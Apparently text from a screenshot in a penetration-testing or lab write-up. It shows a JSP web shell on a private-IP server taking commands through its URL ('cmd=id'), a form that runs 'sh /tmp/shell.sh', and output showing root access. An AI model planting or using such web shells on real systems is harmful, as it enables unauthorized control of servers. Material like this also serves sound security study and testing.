 172.31.25.110:8081/sso/wshell.jsp?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sh /tmp/shell.sh Send
Command: id
uid=0(root) gid=0(root) groups=0(root)